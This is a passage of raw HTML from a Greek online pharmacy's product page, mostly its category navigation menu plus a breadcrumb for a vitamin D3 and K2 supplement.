Βρέφους</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous" title="Αξεσουάρ Βρέφους"><span>Αξεσουάρ Βρέφους</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/pipiles" title="Πιπίλες"><span>Πιπίλες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/mpimpero" title="Μπιμπερό"><span>Μπιμπερό</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/xtenes-bourtses-psalidia" title="Χτένες - Βούρτσες - Ψαλίδια"><span>Χτένες - Βούρτσες - Ψαλίδια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/aksesouar-gia-ta-dontia" title="Αξεσουάρ Για Τα Δόντια"><span>Αξεσουάρ Για Τα Δόντια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/aksesouar-fagitou" title="Αξεσουάρ Φαγητού"><span>Αξεσουάρ Φαγητού</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/eidi-mpaniou" title="Είδη Μπάνιου"><span>Είδη Μπάνιου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/aksesouar-brefous/proionta-rinikis-apofraksis" title="Προιόντα Ρινικής Απόφραξης"><span>Προιόντα Ρινικής Απόφραξης<span class="cat-label cat-label-label2">Hot!</span></span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro/paidi" title="Παιδί"><span>Παιδί</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/sampouan-afroloutra" title="Σαμπουάν - Αφρόλουτρα"><span>Σαμπουάν - Αφρόλουτρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/enidatosi-prosopo-soma" title="Ενυδάτωση Πρόσωπο - Σώμα"><span>Ενυδάτωση Πρόσωπο - Σώμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/styling" title="Styling"><span>Styling</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/antiiliaka" title="Αντιηλιακά"><span>Αντιηλιακά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/antiftheirika" title="Αντιφθειρικά"><span>Αντιφθειρικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/simpliroma-diatrofis" title="Συμπλήρωμα Διατροφής"><span>Συμπλήρωμα Διατροφής</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/atopiki-dermatitida" title="Ατοπική Δερματίτιδα"><span>Ατοπική Δερματίτιδα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/euaisthita-dermata" title="Ευαίσθητα Δέρματα"><span>Ευαίσθητα Δέρματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/paidiki-akmi" title="Παιδική Ακμή"><span>Παιδική Ακμή</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/paidi/stomatiki-igieini" title="Στοματική Υγιεινή"><span>Στοματική Υγιεινή</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou" title="Διατροφή Μωρού"><span>Διατροφή Μωρού</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou/galata" title="Γάλατα"><span>Γάλατα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou/kremes" title="Κρέμες"><span>Κρέμες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou/brefika-snak" title="Βρεφικά Σνάκ"><span>Βρεφικά Σνάκ<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou/brefika-geimata" title="Βρεφικά Γεύματα"><span>Βρεφικά Γεύματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou/bitamines-probiotika" title="Βιταμίνες - Προβιοτικά"><span>Βιταμίνες - Προβιοτικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/mama-moro/diatrofi-morou/rofimata" title="Ροφήματα"><span>Ροφήματα</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio" class="level-top" title="Φαρμακείο"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/pharmacy4_1.png" alt="Φαρμακείο"/><span>Φαρμακείο</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns6"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/igeia" title="Υγεία"><span>Υγεία</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/agxos-stress-aipnia" title="Άγχος - Stress - Αυπνία"><span>Άγχος - Stress - Αυπνία</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/arthritida" title="Οστά - Αρθρώσεις"><span>Οστά - Αρθρώσεις<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/erethismos-enterou" title="Δυσκοιλιότητα - Ερεθισμός Εντέρου"><span>Δυσκοιλιότητα - Ερεθισμός Εντέρου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/emminopaisi" title="Εμμηνόπαυση"><span>Εμμηνόπαυση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/mnimi-noitikes-leitourgies" title="Μνήμη - Νοητικές Λειτουργίες"><span>Μνήμη - Νοητικές Λειτουργίες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/kikloforiko" title="Κυκλοφορικό"><span>Κυκλοφορικό</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/xolisterini-kardiaggeiaki-leitourgia" title="Χοληστερίνη - Καρδιαγγειακή Λειτουργία"><span>Χοληστερίνη - Καρδιαγγειακή Λειτουργία</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/ponoi-periodou-kiklos" title="Πόνοι Περιόδου - Κύκλος"><span>Πόνοι Περιόδου - Κύκλος</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/frontida-diabiti" title="Φροντίδα Διαβήτη"><span>Φροντίδα Διαβήτη</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini" title="Στοματική Υγιεινή"><span>Στοματική Υγιεινή</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/ilektrikes-odontobourtses" title="Ηλεκτρικές Οδοντόβουρτσες"><span>Ηλεκτρικές Οδοντόβουρτσες</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/odontobourtses" title="Οδοντόβουρτσες"><span>Οδοντόβουρτσες</span></a><ul class="subchildmenu "><li class="ui-menu-item level3 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/odontobourtses/antallaktikes-kefales" title="Ανταλλακτικές Κεφαλές"><span>Ανταλλακτικές Κεφαλές</span></a></li></ul></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/odontokremes" title="Οδοντόκρεμες"><span>Οδοντόκρεμες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/stomatika-dialimata" title="Στοματικά Διαλύματα"><span>Στοματικά Διαλύματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/nimata-mesodontia-bourtsakia" title="Νήματα - Μεσοδόντια Βουρτσάκια"><span>Νήματα - Μεσοδόντια Βουρτσάκια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/ilektrikes-odontobourtses/eidiki-frontida" title="Ειδική Φροντίδα"><span>Ειδική Φροντίδα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/leikansi" title="Λεύκανση"><span>Λεύκανση</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/peripoiisi-odontostoixeias" title="Περιποίηση Οδοντοστοιχείας"><span>Περιποίηση Οδοντοστοιχείας</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/stomatiki-igieini/kakosmia" title="Κακοσμία"><span>Κακοσμία</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/kriologima" title="Κρυολόγημα"><span>Κρυολόγημα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/kriologima/anakoufisi-ponou" title="Ανακούφιση Πόνου"><span>Ανακούφιση Πόνου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/kriologima/mpoukoma" title="Μπούκωμα"><span>Μπούκωμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/kriologima/ponolaimos-bixas" title="Πονόλαιμος - Βήχας"><span>Πονόλαιμος - Βήχας<span class="cat-label cat-label-label2">Hot!</span></span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/kriologima/gastrenteriko-sistima" title="Γαστρεντερικό Σύστημα"><span>Γαστρεντερικό Σύστημα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/matia-aitia" title="Μάτια - Αυτιά"><span>Μάτια - Αυτιά</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/matia-aitia/igra-fakon" title="Υγρά Φακών"><span>Υγρά Φακών</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/matia-aitia/dakria-aloifes" title="Δάκρυα - Αλοιφές"><span>Δάκρυα - Αλοιφές</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/matia-aitia/bitamines" title="Βιταμίνες"><span>Βιταμίνες</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/diagnwstikes-syskeyes" title="Διαγνωστικές συσκευές"><span>Διαγνωστικές συσκευές</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/diagnwstikes-syskeyes/piesometra" title="Πιεσόμετρα"><span>Πιεσόμετρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/diagnwstikes-syskeyes/thermometra" title="Θερμόμετρα"><span>Θερμόμετρα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/diagnwstikes-syskeyes/test-egkumosunis" title="Τεστ Εγκυμοσύνης"><span>Τεστ Εγκυμοσύνης</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/diagnwstikes-syskeyes/test-koronoiou-covid-19" title="Τεστ Κορονοϊού Covid-19"><span>Τεστ Κορονοϊού Covid-19</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/protes-boitheies" title="Πρώτες Βοήθειες"><span>Πρώτες Βοήθειες</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/ouroloimoksi" title="Ουρολοίμωξη"><span>Ουρολοίμωξη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/antiflegmonodi" title="Αντιφλεγμονώδη"><span>Αντιφλεγμονώδη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/egkaima" title="Έγκαυμα"><span>Έγκαυμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/melanies-kopsimata" title="Μελανιές - Κοψίματα"><span>Μελανιές - Κοψίματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/erethismoi-kokkiniles" title="Ερεθισμοί - Κοκκινίλες"><span>Ερεθισμοί - Κοκκινίλες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/fouskoma-dispepsia" title="Φούσκωμα - Δυσπεψία"><span>Φούσκωμα - Δυσπεψία</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/miikoi-ponoi-piasimata" title="Μυικοί Πόνοι - Πιασήματα"><span>Μυικοί Πόνοι - Πιασήματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/naitia" title="Ναυτία"><span>Ναυτία</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/protes-boitheies/apolimantika" title="Απολυμαντικά"><span>Απολυμαντικά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/therapeutikes-katigories" title="Θεραπευτικές κατηγορίες"><span>Θεραπευτικές κατηγορίες</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/therapeutikes-katigories/prostatis" title="Προστάτης"><span>Προστάτης</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/igeia/nefra" title="Νεφρά"><span>Νεφρά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/farmakeio/sex-gonimotita" title="Sex - Γονιμότητα"><span>Sex - Γονιμότητα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/sex-gonimotita/lipantika" title="Λιπαντικά"><span>Λιπαντικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/sex-gonimotita/tonotika-diegertika" title="Τονωτικά - Διεγερτικά"><span>Τονωτικά - Διεγερτικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/farmakeio/sex-gonimotita/profylaktika" title="Προφυλακτικά"><span>Προφυλακτικά</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/cheimonas-kalokairi" class="level-top" title="Χειμώνας - Καλοκαίρι"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/season4_1.png" alt="Χειμώνας - Καλοκαίρι"/><span>Χειμώνας - Καλοκαίρι</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns6"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka" title="Αντιηλιακά"><span>Αντιηλιακά</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/prosopo" title="Πρόσωπο"><span>Πρόσωπο</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/soma" title="Σώμα"><span>Σώμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/family" title="Family"><span>Family</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/paidika" title="Παιδικά"><span>Παιδικά</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/gia-brefi" title="Για Βρέφη"><span>Για Βρέφη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/after-sun" title="After Sun"><span>After Sun</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/autobrozant" title="Autobrozant"><span>Autobrozant</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/ladia" title="Λάδια"><span>Λάδια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antiiliaka/mallia" title="Μαλλιά"><span>Μαλλιά</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/xeimonas-kalokairi/antikounoupika" title="Αντικουνουπικά"><span>Αντικουνουπικά</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antikounoupika/galaktoma" title="Γαλάκτωμα"><span>Γαλάκτωμα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antikounoupika/spray" title="Spray"><span>Spray</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antikounoupika/mousse" title="Mousse"><span>Mousse</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antikounoupika/meta-to-tsimpima" title="Μετά Το Τσίμπημα"><span>Μετά Το Τσίμπημα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/antikounoupika/roll-on" title="Roll-on"><span>Roll-on</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima" title="Κρυολόγημα"><span>Κρυολόγημα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima/anakoufisi-ponou" title="Ανακούφηση Πόνου"><span>Ανακούφηση Πόνου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima/ponolaimos-bixas" title="Πονόλαιμος - Βήχας"><span>Πονόλαιμος - Βήχας</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima/enisxisi-anosopoiitikou" title="Ενίσχυση Ανοσοποιητικού"><span>Ενίσχυση Ανοσοποιητικού</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima/siropia" title="Σιρόπια"><span>Σιρόπια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima/karameles" title="Καραμέλες"><span>Καραμέλες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/kriologima/riniki-aposimforisi" title="Ρινική Αποσυμφόρηση"><span>Ρινική Αποσυμφόρηση</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/xeimonas-kalokairi/paidi-prostasia" title="Παιδί - Προστασία"><span>Παιδί - Προστασία</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/paidi-prostasia/antiftheirika-sampouan-losion" title="Αντιφθειρικά Σαμπουάν - Λοσιόν"><span>Αντιφθειρικά Σαμπουάν - Λοσιόν</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/paidi-prostasia/energeia-bitamines" title="Ενέργεια - Βιταμίνες"><span>Ενέργεια - Βιταμίνες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/xeimonas-kalokairi/paidi-prostasia/enisxisi-aminas" title="Ενίσχυση Άμυνας"><span>Ενίσχυση Άμυνας</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/super-market" class="level-top" title="Super Market"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/super-market4_1.png" alt="Super Market"/><span>Super Market</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns6"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/super-market/prosopiki-frontida" title="Προσωπική Φροντίδα"><span>Προσωπική Φροντίδα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/prosopiki-frontida/brefika-galata" title="Βρεφικά Γάλατα"><span>Βρεφικά Γάλατα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/prosopiki-frontida/afroloutra" title="Αφρόλουτρα - Σαμπουάν"><span>Αφρόλουτρα - Σαμπουάν</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/prosopiki-frontida/egkimosini" title="Εγκυμοσύνη"><span>Εγκυμοσύνη</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/prosopiki-frontida/eidi-xyrismatos" title="Είδη Ξυρίσματος"><span>Είδη Ξυρίσματος</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/super-market/stomatiki-igieini" title="Στοματική Υγιεινή"><span>Στοματική Υγιεινή</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/stomatiki-igieini/odontobourtses-nimata" title="Οδοντόβουρτσες - Νήματα"><span>Οδοντόβουρτσες - Νήματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/stomatiki-igieini/odontokremes" title="Οδοντόκρεμες"><span>Οδοντόκρεμες</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/stomatiki-igieini/stomatika-dialumata" title="Στοματικά Διαλύματα"><span>Στοματικά Διαλύματα</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/super-market/anatomikoi-patoi" title="Περιποίηση Ποδιών"><span>Περιποίηση Ποδιών</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/anatomikoi-patoi/patoi-papoutsion" title="Aνατομικοί Πάτοι Παπουτσιών"><span>Aνατομικοί Πάτοι Παπουτσιών</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/anatomikoi-patoi/eidikes-therapeies" title="Ειδικές Θεραπείες"><span>Ειδικές Θεραπείες</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/super-market/idi-eyrias-katanalwsis" title="Είδη Ευρείας Κατανάλωσης"><span>Είδη Ευρείας Κατανάλωσης</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/idi-eyrias-katanalwsis/euaisthiti-periochi" title="Ευαίσθητη Περιοχή"><span>Ευαίσθητη Περιοχή</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/idi-eyrias-katanalwsis/xurafakia" title="Ξυραφάκια"><span>Ξυραφάκια</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/super-market/idi-eyrias-katanalwsis/serbietes" title="Σερβιέτες"><span>Σερβιέτες</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://24pharmacy.deals/super-market/eidi-gia-tous-tetrapodous-filous-mas" title="είδη για τους τετράποδους φίλους μας"><span>είδη για τους τετράποδους φίλους μας</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 staticwidth parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/prosfores" class="level-top" title="Προσφορές"><img class="menu-thumb-icon" src="[data-uri]" data-amsrc="https://24pharmacy.deals//media/catalog/category/offer4_1.png" alt="Προσφορές"/><span>Προσφορές</span></a><div class="level0 submenu" style="width: 500px;"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns5"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia" title="Οικονομική Συσκευασία - Πακέτα"><span>Οικονομική Συσκευασία - Πακέτα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/apivita" title="Apivita"><span>Apivita</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/avene" title="Avene"><span>Avene</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/caudalie" title="Caudalie"><span>Caudalie</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/fresh-line" title="Fresh Line"><span>Fresh Line</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/frezyderm" title="Frezyderm"><span>Frezyderm</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/lierac" title="Lierac"><span>Lierac</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/oikonomiki-siskeuasia/la-roche-posay" title="La Roche Posay"><span>La Roche Posay</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/prosfores/11" title="Special Offer"><span>Special Offer</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/11/power-health" title="Συμπληρώματα"><span>Συμπληρώματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/11/epipleon-posotita" title="Επιπλέον Ποσότητα"><span>Επιπλέον Ποσότητα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/11/old-spice" title="1+1 Δώρο"><span>1+1 Δώρο</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/prosfores/ginaikeia-dora" title="Γυναικεία Δώρα"><span>Γυναικεία Δώρα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/ginaikeia-dora/aromata" title="Αρώματα"><span>Αρώματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/ginaikeia-dora/paketa-dorou" title="Πακέτα Δωρου"><span>Πακέτα Δωρου</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/ginaikeia-dora/peripoiisi-prosopou-somatos" title="Περιποίηση Προσώπου - Σώματος "><span>Περιποίηση Προσώπου - Σώματος </span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://24pharmacy.deals/prosfores/antrika-dora" title="Αντρικά Δώρα"><span>Αντρικά Δώρα</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/antrika-dora/aromata" title="Αρώματα"><span>Αρώματα</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/antrika-dora/old-spice" title="Old Spice"><span>Old Spice</span></a></li><li class="ui-menu-item level2 "><a href="https://24pharmacy.deals/prosfores/antrika-dora/panthenol" title="Panthenol"><span>Panthenol</span></a></li></ul></li></ul></div></div></div></li>    </ul>
</nav>


                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Λογαριασμός                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>


<section class="search-area show-icon-tablet amsearch-wrapper-block"><input type="search" /></section>


<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://24pharmacy.deals/"
                   title="Μετάβαση στην Αρχική Σελίδα">
                    Αρχική                </a>
                        </li>
                    <li class="item product">
                            <strong>Unipharma D3 fix 1200IU + Κ2 45mcg Συμπλήρωμα Διατροφής, 60 tabs</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
